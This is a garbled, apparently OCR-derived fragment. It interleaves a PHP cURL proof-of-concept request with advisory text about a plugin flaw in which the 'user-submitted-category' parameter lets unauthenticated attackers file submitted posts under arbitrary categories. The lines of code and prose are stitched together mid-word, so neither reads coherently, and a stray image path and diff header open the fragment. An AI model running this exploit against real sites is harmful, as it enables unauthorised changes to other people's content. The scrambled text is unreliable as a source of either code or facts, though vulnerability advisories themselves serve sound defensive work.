
@@ -1574,20 +1603,21 @@
including 20260113. It allows
// Execute the request
$response
unauthenticated attackers to
=
curl_exec
(
$ch
)
;
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
bypass category restrictions and
-
assign submitted posts to
// Check for errors
-
arbitrary categories by
if
(
curl_errno
(
$ch
)
)
{
-
echo
'cURL Error: '
.
curl_error
(
$ch
)
.
"
manipulating the ‘user-
-
}
else
{
-
submitted-category’ parameter.
echo
"HTTP Status: 
$http_coden
"
;
-
echo
"Response length: "
.
strlen
(
$respon
-
How does the vulnerability
// The plugin may redirect or show succes
-
work?
if
(
strpos
(
$response
,
'success'
)
!==
fals
-
echo
"Potential successful submission
-
Mechanism of exploitation
}
-
}
-
The vulnerability arises from the
-
‘usp_get_submitted_category()’
curl_close
(
$ch
)
;
-
function, which accepts user-
+
?>
submitted category IDs without
+
+